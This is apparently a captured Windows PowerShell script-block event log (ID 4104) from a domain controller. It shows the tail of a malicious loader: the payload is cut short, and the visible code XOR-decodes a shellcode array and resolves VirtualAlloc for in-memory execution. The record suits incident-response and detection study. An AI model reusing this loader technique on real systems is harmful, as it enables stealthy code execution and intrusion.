 1 <Event
2 xmlns='http://schemas.microsoft.com/win/2004/08/events/event'>
3 <System>
4 <Provider Name='Microsoft-Windows-PowerShell' Guid='{A0C1853B-5C40-4B15-8766-3CF1C58F985A}'/>
5 <EventID>4104</EventID>
6 <Version>1</Version>
7 <Level>3</Level>
8 <Task>2</Task>
9 <Opcode>15</Opcode>
10 <Keywords>0x0</Keywords>
11 <TimeCreated SystemTime='2024-11-21T22:01:10.635896700Z'/>
12 <EventRecordID>155131</EventRecordID>
13 <Correlation ActivityID='{0B39225B-3C43-0001-5078-390B433CDB01}'/>
14 <Execution ProcessID='4228' ThreadID='2784'/>
15 <Channel>Microsoft-Windows-PowerShell/Operational</Channel>
16 <Computer>DC01.ad.infinitechsolutions.xyz</Computer>
17 <Security UserID='S-1-5-21-3865674213-28386648-2675066931-1111'/>
18 </System>
19 <EventData>
20 <Data Name='MessageNumber'>33</Data>
21 <Data Name='MessageTotal'>33</Data>
22 <Data Name='ScriptBlockText'>nJycjo1[...]IyMj')
23 for ($x = 0; $x -lt $var_code.Count; $x++) {
24 $var_code[$x] = $var_code[$x] -bxor 35
25 }
26 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll
VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
27
28